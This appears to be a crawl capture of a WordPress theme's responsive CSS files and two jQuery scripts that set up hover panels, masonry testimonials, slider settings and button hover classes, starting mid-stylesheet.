    margin-bottom: 5px;
  }
}/*# sourceMappingURL=style-4-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension-responsive.css?reload=1487494811
body_size: 140
content:
@media (max-width: 1279px) {
  .sc_testimonials_qw-date .sc_testimonials_item_content .sc_testimonials_item_date,
  .sc_testimonials_qw-date .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle {
    font-size: 15px;
  }
  .sc_testimonials_qw-big .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle {
    font-size: 15px;
  }
  .sc_testimonials_qw-big .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title,
  .sc_testimonials_qw-date .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title {
    font-size: 17px;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: 2%;
  }
  .sc_services_qw-price .sc_services_item_price_dots {
    line-height: 0.9em;
  }
}
@media (max-width: 1023px) {
  .sc_services_qw-nodes .sc_services_item .sc_services_item_number {
    line-height: 2.65em;
  }
  .sc_services_qw-panel .sc_services_item .sc_services_item_title,
  .sc_services_qw-panel .sc_services_item .sc_services_item_number {
    font-size: 1.5em;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: 0;
  }
  .sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
    bottom: 1px;
  }
}
@media (max-width: 767px) {
  .sc_services_qw-nodes .sc_services_item .sc_services_item_number {
    line-height: 2.5em;
  }
  .sc_services_qw-panel .sc_services_item .sc_services_item_title,
  .sc_services_qw-panel .sc_services_item .sc_services_item_number {
    font-size: 1.3em;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: -2%;
  }
  .sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
    bottom: 0;
  }
}/*# sourceMappingURL=trx_addons-qw-extension-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css?reload=392334249
body_size: 23
content:
@media (max-width: 767px) {
  /* Reviews */
  .trx_addons_reviews_block_short {
    float: none !important;
    margin: 1em auto !important;
  }

  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_mark_wrap {
    width: 40%;
  }

  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_summary {
    width: 60%;
  }
}
@media (max-width: 479px) {
  /* Reviews */
  .trx_addons_reviews_block_short {
    width: 280px;
  }

  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_mark_wrap,
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_summary {
    display: block;
    width: 100%;
  }

  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_summary {
    margin-top: 1.5em;
  }

  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_positives,
  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_negatives {
    display: block;
    width: 100%;
  }

  .trx_addons_reviews_block_detailed .trx_addons_reviews_block_negatives {
    margin-top: 1.5em;
  }
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css?reload=1093701581
body_size: 1093
content:
@media (max-width: 1279px) {
  /* Elementor */
  .e-con[class*="sc_extra_bg_"]:after,
  .elementor-section[class*="sc_extra_bg_"]:after,
  .elementor-column[class*="sc_extra_bg_"] > .elementor-column-wrap:after,
  .elementor-column[class*="sc_extra_bg_"] > .elementor-widget-wrap:after,
  .elementor-widget-text-editor[class*="sc_extra_bg_"]:after {
    display: none;
  }

  .e-con[class*="sc_extra_bg_"][class*="sc_bg_mask_"]:before,
  .elementor-section[class*="sc_extra_bg_"][class*="sc_bg_mask_"]:before,
  .elementor-column[class*="sc_extra_bg_"][class*="sc_bg_mask_"] > .elementor-column-wrap:before,
  .elementor-column[class*="sc_extra_bg_"][class*="sc_bg_mask_"] > .elementor-widget-wrap:before,
  .elementor-widget-text-editor[class*="sc_extra_bg_"][class*="sc_bg_mask_"]:before {
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
  }

  .e-con.sc_extra_bg_tiny,
  .elementor-section.sc_extra_bg_tiny,
  .elementor-column.sc_extra_bg_tiny > .elementor-column-wrap,
  .elementor-column.sc_extra_bg_tiny > .elementor-widget-wrap,
  .elementor-widget-text-editor.sc_extra_bg_tiny {
    padding: 1em !important;
  }

  .e-con.sc_extra_bg_small,
  .elementor-section.sc_extra_bg_small,
  .elementor-column.sc_extra_bg_small > .elementor-column-wrap,
  .elementor-column.sc_extra_bg_small > .elementor-widget-wrap,
  .elementor-widget-text-editor.sc_extra_bg_small {
    padding: 2em !important;
  }

  .e-con.sc_extra_bg_medium,
  .elementor-section.sc_extra_bg_medium,
  .elementor-column.sc_extra_bg_medium > .elementor-column-wrap,
  .elementor-column.sc_extra_bg_medium > .elementor-widget-wrap,
  .elementor-widget-text-editor.sc_extra_bg_medium {
    padding: 3em !important;
  }

  .e-con.sc_extra_bg_large,
  .elementor-section.sc_extra_bg_large,
  .elementor-column.sc_extra_bg_large > .elementor-column-wrap,
  .elementor-column.sc_extra_bg_large > .elementor-widget-wrap,
  .elementor-widget-text-editor.sc_extra_bg_large {
    padding: 4em !important;
  }

  /* Fly elements */
  .sc-tablet_fly_static[class*="sc_fly_"]:not(.sc_fly_static) {
    position: static !important;
    transform: none;
    left: auto;
    top: auto;
    right: auto;
    bottom: auto;
  }

  [class*="sc-tablet_fly_"]:not(.sc-tablet_fly_static) {
    position: absolute !important;
  }

  .sc-tablet_fly_tl {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    right: auto;
    bottom: auto;
    transform: none;
  }

  .sc-tablet_fly_tc {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    right: auto;
    bottom: auto;
  }

  .sc-tablet_fly_tr {
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    left: auto;
    bottom: auto;
    transform: none;
  }

  .sc-tablet_fly_ml {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: auto;
    bottom: auto;
  }

  .sc-tablet_fly_mc {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    right: auto;
    bottom: auto;
  }

  .sc-tablet_fly_mr {
    position: absolute;
    z-index: 1;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: auto;
    bottom: auto;
  }

  .sc-tablet_fly_bl {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    right: auto;
    top: auto;
    transform: none;
  }

  .sc-tablet_fly_bc {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    right: auto;
    top: auto;
  }

  .sc-tablet_fly_br {
    position: absolute;
    z-index: 1;
    bottom: 0;
    right: 0;
    left: auto;
    top: auto;
    transform: none;
  }

  /* Bg text */
  .trx_addons_bg_text .trx_addons_bg_text_inner .trx_addons_bg_text_char {
    font-size: 12em;
  }

  /* Elm 3.16.0+ Content Area: Tablet */
  .e-con.sc-tablet_inner_width_1_1 > .e-con-inner, .e-con.sc-tablet_inner_width_1_1 > .elementor-element {
    width: var(--theme-var-page);
  }

  .e-con.sc-tablet_inner_width_1_2 > .e-con-inner, .e-con.sc-tablet_inner_width_1_2 > .elementor-element {
    width: calc( var(--theme-var-page ) / 2 );
  }

  .e-con.sc-tablet_inner_width_1_3 > .e-con-inner, .e-con.sc-tablet_inner_width_1_3 > .elementor-element {
    width: calc( var(--theme-var-page ) / 3 );
  }

  .e-con.sc-tablet_inner_width_2_3 > .e-con-inner, .e-con.sc-tablet_inner_width_2_3 > .elementor-element {
    width: calc( var(--theme-var-page ) / 3 * 2 );
  }

  .e-con.sc-tablet_inner_width_1_4 > .e-con-inner, .e-con.sc-tablet_inner_width_1_4 > .elementor-element {
    width: calc( var(--theme-var-page ) / 4 );
  }

  .e-con.sc-tablet_inner_width_3_4 > .e-con-inner, .e-con.sc-tablet_inner_width_3_4 > .elementor-element {
    width: calc( var(--theme-var-page ) / 4 * 3 );
  }

  .e-con.sc-tablet_inner_width_none > .e-con-inner, .e-con.sc-tablet_inner_width_none > .elementor-element {
    width: 100%;
  }

  .menu_side_present .e-con.sc-tablet_inner_width_none > .e-con-inner,
  .menu_side_present .e-con.sc-tablet_inner_width_none > .elementor-element {
    width: calc( 100% - var(--theme-var-menu_side) );
  }
}
@media (min-width: 768px) and (max-width: 1279px) {
  /* Elementor */
  /* Horizontal align items in columns */
  .sc-tablet_content_align_center[class*="sc_inner_width_"],
  .sc-tablet_content_align_center.elementor-column .elementor-widget-wrap {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .sc-tablet_content_align_left[class*="sc_inner_width_"],
  .sc-tablet_content_align_left.elementor-column .elementor-widget-wrap {
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }

  .sc-tablet_content_align_right[class*="sc_inner_width_"],
  .sc-tablet_content_align_right.elementor-column .elementor-widget-wrap {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
  }

  /* Hide bg image */
  .e-con.hide_bg_image_on_tablet,
  .elementor-section.hide_bg_image_on_tablet,
  .elementor-column.hide_bg_image_on_tablet > .elementor-column-wrap,
  .elementor-column.hide_bg_image_on_tablet > .elementor-widget-wrap {
    background-image: none !important;
  }

  .e-con.hide_bg_image_on_tablet[class*="sc_bg_mask_"]:before,
  .elementor-section.hide_bg_image_on_tablet[class*="sc_bg_mask_"]:before,
  .elementor-column.hide_bg_image_on_tablet[class*="sc_bg_mask_"] > .elementor-column-wrap:before,
  .elementor-column.hide_bg_image_on_tablet[class*="sc_bg_mask_"] > .elementor-widget-wrap:before {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .elementor-section.elementor-section-height-full {
    min-height: 0;
  }

  .trx_addons_bg_text .trx_addons_bg_text_inner .trx_addons_bg_text_char {
    font-size: 9em;
  }
}
@media (max-width: 767px) {
  /* Elementor */
  .e-con.hide_bg_image_on_mobile,
  .elementor-section.hide_bg_image_on_mobile,
  .elementor-column.hide_bg_image_on_mobile > .elementor-column-wrap,
  .elementor-column.hide_bg_image_on_mobile > .elementor-widget-wrap {
    background-image: none !important;
  }

  .e-con.hide_bg_image_on_mobile[class*="sc_bg_mask_"]:before,
  .elementor-section.hide_bg_image_on_mobile[class*="sc_bg_mask_"]:before,
  .elementor-column.hide_bg_image_on_mobile[class*="sc_bg_mask_"] > .elementor-column-wrap:before,
  .elementor-column.hide_bg_image_on_mobile[class*="sc_bg_mask_"] > .elementor-widget-wrap:before {
    display: none !important;
  }

  /* Fly elements */
  .sc-mobile_fly_static[class*="sc_fly_"]:not(.sc_fly_static),
  .sc-mobile_fly_static[class*="sc-tablet_fly_"]:not(.sc-tablet_fly_static) {
    position: static !important;
    transform: none;
    left: auto;
    top: auto;
    right: auto;
    bottom: auto;
  }

  [class*="sc-mobile_fly_"]:not(.sc-mobile_fly_static) {
    position: absolute !important;
  }

  .sc-mobile_fly_tl {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    right: auto;
    bottom: auto;
    transform: none;
  }

  .sc-mobile_fly_tc {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    right: auto;
    bottom: auto;
  }

  .sc-mobile_fly_tr {
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    left: auto;
    bottom: auto;
    transform: none;
  }

  .sc-mobile_fly_ml {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: auto;
    bottom: auto;
  }

  .sc-mobile_fly_mc {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    right: auto;
    bottom: auto;
  }

  .sc-mobile_fly_mr {
    position: absolute;
    z-index: 1;
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left: auto;
    bottom: auto;
  }

  .sc-mobile_fly_bl {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    right: auto;
    top: auto;
    transform: none;
  }

  .sc-mobile_fly_bc {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    right: auto;
    top: auto;
  }

  .sc-mobile_fly_br {
    position: absolute;
    z-index: 1;
    bottom: 0;
    right: 0;
    left: auto;
    top: auto;
    transform: none;
  }

  /* Horizontal align items in columns */
  .sc-mobile_content_align_center[class*="sc_inner_width_"],
  .sc-mobile_content_align_center.elementor-column .elementor-widget-wrap {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .sc-mobile_content_align_left[class*="sc_inner_width_"],
  .sc-mobile_content_align_left.elementor-column .elementor-widget-wrap {
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }

  .sc-mobile_content_align_right[class*="sc_inner_width_"],
  .sc-mobile_content_align_right.elementor-column .elementor-widget-wrap {
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
  }

  /* Bg text */
  .trx_addons_bg_text .trx_addons_bg_text_inner .trx_addons_bg_text_char {
    font-size: 7em;
  }

  /* Scroll animation */
  .sc_parallax_word_wrap {
    white-space: normal;
  }

  /* Elm 3.16.0+ Content Area: Tablet */
  .e-con.sc-mobile_inner_width_1_1 > .e-con-inner, .e-con.sc-mobile_inner_width_1_1 > .elementor-element {
    width: var(--theme-var-page);
  }

  .e-con.sc-mobile_inner_width_1_2 > .e-con-inner, .e-con.sc-mobile_inner_width_1_2 > .elementor-element {
    width: calc( var(--theme-var-page ) / 2 );
  }

  .e-con.sc-mobile_inner_width_1_3 > .e-con-inner, .e-con.sc-mobile_inner_width_1_3 > .elementor-element {
    width: calc( var(--theme-var-page ) / 3 );
  }

  .e-con.sc-mobile_inner_width_2_3 > .e-con-inner, .e-con.sc-mobile_inner_width_2_3 > .elementor-element {
    width: calc( var(--theme-var-page ) / 3 * 2 );
  }

  .e-con.sc-mobile_inner_width_1_4 > .e-con-inner, .e-con.sc-mobile_inner_width_1_4 > .elementor-element {
    width: calc( var(--theme-var-page ) / 4 );
  }

  .e-con.sc-mobile_inner_width_3_4 > .e-con-inner, .e-con.sc-mobile_inner_width_3_4 > .elementor-element {
    width: calc( var(--theme-var-page ) / 4 * 3 );
  }

  .e-con.sc-mobile_inner_width_none > .e-con-inner, .e-con.sc-mobile_inner_width_none > .elementor-element {
    width: 100%;
  }

  .menu_side_present .e-con.sc-mobile_inner_width_none > .e-con-inner,
  .menu_side_present .e-con.sc-mobile_inner_width_none > .elementor-element {
    width: calc( 100% - var(--theme-var-menu_side) );
  }
}
@media (max-width: 479px) {
  /* Elementor */
  /* Bg text */
  .trx_addons_bg_text .trx_addons_bg_text_inner .trx_addons_bg_text_char {
    font-size: 5em;
  }
}




--- FILE ---
content_type: application/x-javascript
request_url: https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.js?reload=959656983
body_size: 806
content:
jQuery( document ).ready(function() {
	"use strict";

	var $window              = jQuery( window ),
		$document            = jQuery( document ),
		$body                = jQuery( 'body' );

	// Init elements
	//------------------------------------------
	
	$document.on( 'action.init_hidden_elements', function(e, cont) {

		// Featured image as panel
		jQuery('.sc_services_qw-panel .sc_services_item:not(.switch_qw_panel_inited)').addClass('switch_qw_panel_inited').each(function() {
			var $self = jQuery(this);
			var $text = $self.find('.sc_services_item_text');
			$self.on('mouseenter', function() {
				var num = $self.data('item-number'),
					$posts = $self.parents('.sc_item_posts_container'),
					$old_panel = $posts.find('.sc_qw_panel_thumb_active').removeClass('sc_qw_panel_thumb_active'),
					$new_panel = $posts.find('.sc_qw_panel_thumb[data-thumb-number="' + num + '"]').addClass('sc_qw_panel_thumb_active');
				$document.trigger( 'action.init_hidden_elements', [$new_panel] );
			});

			function assign_hover($self, $text) {
				$self
					.off('.qw-panel')
					.on('mouseenter.qw-panel', function() {
						if ($text.css('display') == 'none') {
							$text.stop().slideDown(300);
						}
					})
					.on('mouseleave.qw-panel', function() {
						$text.stop().slideUp(300);
					});
			}
			var reassign_hover = trx_addons_throttle(function() {
				assign_hover($self, $text);
			}, 1100);
			assign_hover($self, $text);
			$document.on( 'action.resize_trx_addons', function() {
				reassign_hover($self, $text);
			});
		});


		// Masonry for testimonials Date
		cont.find( '.sc_testimonials_masonry_wrap').each( function() {
			var testimonials = jQuery(this);
			if ( testimonials.parents( 'div:hidden,article:hidden' ).length > 0 ) return;
			if ( ! testimonials.hasClass( 'inited' ) ) {
				trx_addons_when_images_loaded( testimonials, function() {
					setTimeout( function() {
						testimonials.masonry( {
							itemSelector: '.sc_testimonials_masonry_item',
							columnWidth: '.sc_testimonials_masonry_item',
							percentPosition: true
						} );
						testimonials.addClass( 'inited' );
						// Trigger events after masonry layout is finished
						jQuery( window ).trigger( 'resize' );
						jQuery( window ).trigger( 'scroll' );
					}, 10 );
				});
			} else {
				// Relayout after 
				//setTimeout( function() { testimonials.masonry(); }, 310 );
			}
		});

	});


	// Change param "slides per" in exactly sliders
	trx_addons_add_filter( 'trx_addons_filter_slider_init_args', function( $param, $init ) {
		if( $init.parents('.slider_width_auto').length > 0 ) {
			$param.slidesPerView = 'auto';
		}
		return $param;
	});


	// QW Case
	jQuery('.sc_portfolio_qw-case:not(.qw_case_inited)').addClass('qw_case_inited').each(function() {
		var items = jQuery(this).find('.sc_portfolio_item');
		items.first().addClass('is-active');
		items.each( function() {
			var $item = jQuery(this);
			$item.off('.qw-case')
			.on('mouseenter.qw-case', function() {
				items.removeClass('is-active');
				$item.addClass('is-active');
			});
		});
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.js?reload=905908246
body_size: 2037
content:
// Buttons decoration (add 'hover' class)
// Attention! Not use cont.find('selector')! Use jQuery('selector') instead!

jQuery( document ).on(
	'action.init_hidden_elements', function(e, cont) {
		"use strict";

		// Add button's hover class (selected in Theme Options) to the tags 'button' and 'a'
		// 'sc_button_hover_fade' | 'sc_button_hover_slide_left' | 'sc_button_hover_slide_right' | 'sc_button_hover_slide_top' | 'sc_button_hover_slide_bottom'
		if (ROSALEEN_STORAGE['button_hover'] && ROSALEEN_STORAGE['button_hover'] != 'default') {
			jQuery(
				// Tag 'button'
				'button:not(.search_submit):not(.full_post_close):not([class*="sc_button_hover_"]),'
				+ '.sc_form_field button:not([class*="sc_button_hover_"]),'
				// Theme and sc_button
				+ '.theme_button:not([class*="sc_button_hover_"]),'
				+ '.sc_button:not([class*="sc_button_simple"]):not([class*="sc_button_bordered"]):not([class*="sc_button_hover_"]),'
				// Theme tabs
				+ '.rosaleen_tabs .rosaleen_tabs_titles li a:not([class*="sc_button_hover_"]),'
				// More link
				+ '.post_item .more-link:not([class*="sc_button_hover_"]),'
				// Links in the trx_addons hover with back info
				+ '.trx_addons_hover_content .trx_addons_hover_links a:not([class*="sc_button_hover_"]),'
				// BuddyPress
				+ '#buddypress a.button:not([class*="sc_button_hover_"])'
				// MP Time table
				+ '.mptt-navigation-tabs li a:not([class*="sc_button_hover_style_"]),'
				// EDD (Easy digital downloads)
				+ '.edd_download_purchase_form .button:not([class*="sc_button_hover_style_"]),'
				+ '.edd-submit.button:not([class*="sc_button_hover_style_"]),'
				+ '.widget_edd_cart_widget .edd_checkout a:not([class*="sc_button_hover_style_"]),'
				// WooCommerce
				+ '.hover_shop_buttons .icons a:not([class*="sc_button_hover_style_"]),'
				+ '.woocommerce #respond input#submit:not([class*="sc_button_hover_"]),'
				+ '.woocommerce .button:not([class*="shop_"]):not([class*="view"]):not([class*="sc_button_hover_"]),'
				+ '.woocommerce-page .button:not([class*="shop_"]):not([class*="view"]):not([class*="sc_button_hover_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_' + ROSALEEN_STORAGE['button_hover'] );

			// Add button's hover class if not based on :before or :after elements (like 'sc_button_hover_arrow')
			if (ROSALEEN_STORAGE['button_hover'] != 'arrow') {
				jQuery(
					// Form buttons
					'input[type="submit"]:not([class*="sc_button_hover_"]),'
					+ 'input[type="button"]:not([class*="sc_button_hover_"]),'
					// Tag cloud
					+ '.tagcloud > a:not([class*="sc_button_hover_"]),'
					// VC tabs and accordion
					+ '.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:not([class*="sc_button_hover_"]),'
					+ '.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:not([class*="sc_button_hover_"]),'
					// WooCommerce
					+ '.woocommerce nav.woocommerce-pagination ul li a:not([class*="sc_button_hover_"]),'
					// Tribe Events Calendar
					+ '.tribe-events-button:not([class*="sc_button_hover_"]),'
					+ '#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:not([class*="sc_button_hover_"]),'
					+ '.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:not([class*="sc_button_hover_"]),'
					+ '.tribe-events-cal-links a:not([class*="sc_button_hover_"]),'
					+ '.tribe-events-sub-nav li a:not([class*="sc_button_hover_"]),'
					// ThemeREX Addons buttons
					+ '.isotope_filters_button:not([class*="sc_button_hover_"]),'
					+ '.trx_addons_scroll_to_top:not([class*="sc_button_hover_"]),'
					+ '.sc_promo_modern .sc_promo_link2:not([class*="sc_button_hover_"]),'
					+ '.slider_container .slider_prev:not([class*="sc_button_hover_"]),'
					+ '.slider_container .slider_next:not([class*="sc_button_hover_"]),'
					+ '.sc_slider_controller_titles .slider_controls_wrap > a:not([class*="sc_button_hover_"])'
				).addClass( 'sc_button_hover_just_init sc_button_hover_' + ROSALEEN_STORAGE['button_hover'] );
			}

			// Alter style: sc_button_hover_style_default
			jQuery(
				// Controls in the slider controller (style 'Titles') - arrows at the left and right side
				'.sc_slider_controller_titles .slider_controls_wrap > a:not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_default' );

			// Alter style: sc_button_hover_style_inverse
			jQuery(
				// Links in the trx_addons hover with back info
				'.trx_addons_hover_content .trx_addons_hover_links a:not([class*="sc_button_hover_style_"]),'
				// WooCommerce single product: related products and up-sells
				+ '.single-product ul.products li.product .post_data .button:not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_inverse' );

			// Alter style: sc_button_hover_style_hover
			jQuery(
				// Social share icons
				'.post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon:not([class*="sc_button_hover_style_"]),'
				// WooCommerce buttons with class 'alt'
				+ '.woocommerce #respond input#submit.alt:not([class*="sc_button_hover_style_"]),'
				+ '.woocommerce a.button.alt:not([class*="sc_button_hover_style_"]),'
				+ '.woocommerce button.button.alt:not([class*="sc_button_hover_style_"]),'
				+ '.woocommerce input.button.alt:not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_hover' );

			// Alter style: sc_button_hover_style_alter
			jQuery(
				// WooCommerce buttons in the notice and info areas
				'.woocommerce .woocommerce-message .button:not([class*="sc_button_hover_style_"]),'
				+ '.woocommerce .woocommerce-info .button:not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_alter' );

			// Alter style: sc_button_hover_style_alterbd
			jQuery(
				// ThemeREX Addons tabs in the sidebar
				'.sidebar .trx_addons_tabs .trx_addons_tabs_titles li a:not([class*="sc_button_hover_style_"]),'
				// Theme tabs
				+ '.rosaleen_tabs .rosaleen_tabs_titles li a:not([class*="sc_button_hover_style_"]),'
				// Tag cloud
				+ '.widget_tag_cloud a:not([class*="sc_button_hover_style_"]),'
				// Woocommerce tag cloud
				+ '.widget_product_tag_cloud a:not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_alterbd' );

			// Alter style: sc_button_hover_style_dark
			jQuery(
				// VC tabs and accordion
				'.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:not([class*="sc_button_hover_style_"]),'
				+ '.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:not([class*="sc_button_hover_style_"]),'
				// WooCommerce tabs in the single product
				+ '.single-product div.product > .woocommerce-tabs .wc-tabs li a:not([class*="sc_button_hover_style_"]),'
				// sc_button with color style 'dark'
				+ '.sc_button.color_style_dark:not([class*="sc_button_simple"]):not([class*="sc_button_hover_style_"]),'
				// Slider controls (arrows)
				+ '.slider_prev:not([class*="sc_button_hover_style_"]),'
				+ '.slider_next:not([class*="sc_button_hover_style_"]),'
				// Video player - button 'Play'
				+ '.trx_addons_video_player.with_cover .video_hover:not([class*="sc_button_hover_style_"]),'
				// ThemeREX Addons tabs
				+ '.trx_addons_tabs .trx_addons_tabs_titles li a:not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_dark' );

			// Alter style: sc_button_hover_style_extra
			jQuery(
				// Price table links
				'.sc_price_item_link:not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_extra' );

			// Alter style: sc_button_hover_style_link2
			jQuery(
				// sc_button with color style 'link2'
				'.sc_button.color_style_link2:not([class*="sc_button_simple"]):not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_link2' );

			// Alter style: sc_button_hover_style_link3
			jQuery(
				// sc_button with color style 'link3'
				'.sc_button.color_style_link3:not([class*="sc_button_simple"]):not([class*="sc_button_hover_style_"])'
			).addClass( 'sc_button_hover_just_init sc_button_hover_style_link3' );

			// Remove hover class from some elements for which hover-effect should not be used
			jQuery(
				// Media player 'Media elements'
				'.mejs-controls button,'
				// Icon inside submenu navigation
				+ '.wp-block-navigation__submenu-icon,'
				// Magnific popup close button
				+ '.mfp-close,'
				// sc_button with background image
				+ '.sc_button_bg_image,'
				// Buttons in rows with type 'Narrow' inside custom layouts
				+ '.sc_layouts_row_type_narrow .sc_button,'
				// Tribe Events 5.0+ new design
				+ '.tribe-common-c-btn-icon,'
				+ '.tribe-events-c-top-bar__datepicker-button,'
				+ '.tribe-events-calendar-list-nav button,'
				+ '.tribe-events-cal-links .tribe-events-button,'
				// Links in the hover 'Shop'
				+ '.hover_shop_buttons a,'
				// Woocommerce
				+ 'button.pswp__button,'
				+ '.woocommerce-orders-table__cell-order-actions .button'
			).removeClass( 'sc_button_hover_' + ROSALEEN_STORAGE['button_hover'] );

			// Remove temporary class 'sc_button_hover_just_init'
			setTimeout(
				function() {
					jQuery( '.sc_button_hover_just_init' ).removeClass( 'sc_button_hover_just_init' );
				}, 500
			);

		}

        //Underline Hover
        //++++++++++++++++
        jQuery(
            '.sc_icons_simple .sc_icons_item_description a:not(.underline_hover),'
            + '.sc_icons_plate .sc_icons_item a.sc_icons_item_more_link:not(.underline_hover),'
            + '.sc_layouts_title_breadcrumbs .breadcrumbs a:not(.underline_hover)'
        ).addClass( 'underline_hover' );

        //Underline Hover Reverse
        //++++++++++++++++
        jQuery(
            '.sc_icons_plain .sc_icons_item .sc_icons_item_more_link:not(.underline_hover_reverse),'
            + '.sc_icons_bordered .sc_icons_item_description a:not(.underline_hover_reverse)'
        ).addClass( 'underline_hover_reverse' );


        //Underline Animation
        //+++++++++++++++++++
		
        /*
		jQuery(
            ''
        ).addClass( 'underline_anim' );
		*/

        jQuery(window).scroll(function() {
            jQuery( '.underline_anim:not(.underline_do_hover)' ).each( function() {
                var item = jQuery(this);
                if ( item.offset().top < jQuery( window ).scrollTop() + jQuery( window ).height() - 80 ) {
                    item.addClass( 'underline_do_hover' );
                }
            } );
        });

	}
);
